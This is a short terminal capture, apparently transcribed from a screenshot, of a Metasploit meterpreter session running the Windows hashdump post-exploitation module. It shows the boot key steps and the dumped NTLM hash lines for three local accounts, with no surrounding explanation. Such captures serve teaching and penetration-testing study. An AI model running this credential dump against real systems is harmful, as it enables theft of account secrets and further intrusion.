 meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 0647898d4f68ae81a2d9b6495f674da8...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
zain:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::